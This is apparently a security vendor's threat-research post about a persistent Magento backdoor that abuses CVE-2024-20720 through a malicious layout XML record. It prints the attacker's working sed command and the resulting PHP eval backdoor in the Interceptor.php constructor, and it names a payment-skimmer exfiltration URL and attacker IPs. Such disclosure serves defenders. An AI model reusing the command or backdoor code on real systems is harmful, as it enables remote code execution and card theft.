Persistent Magento backdoor hidden in XML

by Sansec Forensics Team
Published in Threat Research − April 04, 2024
Does your Interceptor.php keep getting infected? Attackers are using a new method for malware persistence on Magento servers. Sansec discovered a cleverly crafted layout template in the database, which was used to automatically inject malware.

Oops, your XML now contains shell code
The following XML code was found in the layout_update database table and is responsible for periodic reinfections of your system.

Attackers combine the Magento layout parser with the beberlei/assert package (installed by default) to execute system commands. Because the layout block is tied to the checkout cart, this command is executed whenever <store>/checkout/cart is requested. In this case, the command is sed, which adds a backdoor to the (automatically generated) CMS controller. Clever, because the malware would be reinjected after a manual fix or a bin/magento setup:di:compile run:
sed -i "s/___init();/___init();\\n if ( isset ( $_POST [ \"7faa27b473\" ]) ) {\\n $catalogQuery =\"bas\" . \"e64_de\". \"code\" ;\\n @ eval ( $catalogQuery ( strrev ( $_POST [\"7faa27b473\"] ) ));\\n exit ( 0 ) ;\\n }/g" \
../generated/code/Magento/Cms/Controller/Index/Index/Interceptor.php
And this leads to a remote code execution backdoor which can be used by POSTing a command to /cms/index
public function __construct(\Magento\Framework\App\Action\Context $context, \Magento\Framework\Controller\Result\ForwardFactory $resultForwardFactory, ?\Magento\Framework\App\Config\ScopeConfig
{
$this->___init();
if ( isset ( $_POST [ "7faa27b473" ]) ) {
$catalogQuery ="bas" . "e64_de". "code" ;
@ eval ( $catalogQuery ( strrev ( $_POST ["7faa27b473"] ) ));
exit ( 0 ) ;
}
parent::__construct($context, $resultForwardFactory, $scopeConfig, $page);
}
This is the first time that we see actual abuse of CVE-2024-20720, which was discovered just this February by security researcher blaklis.
Related exfiltration
The attacker used this mechanism to inject a fake Stripe payment skimmer, which would copy payment data to https://halfpriceboxesusa.com/pub/health_check.php (apparently another compromised Magento store).
Next steps for affected merchants
If you are affected, make sure to run our eComscan scanner to uncover any hidden backdoors on your system, see below for a 1-click scan command.
Next, make sure to upgrade your Magento to 2.4.6-p4, 2.4.5-p6 or 2.4.4-p7. See our version matrix for a useful overview.
Attribution
We observed the following attacker IPs:
45.146.54.58
45.146.54.59
45.146.54.61
45.146.54.67
216.73.163.170
216.73.163.182
Read more
In this article
Protect your store now!
Block all known Magento attacks, while you schedule the latest critical patch until a convenient moment. No more downtime and instability from rushed patching.
Get Sansec ShieldScan your store now
for malware & vulnerabilities
eComscan is the most thorough security scanner for Magento, Adobe Commerce, Shopware, WooCommerce and many more.
Learn more
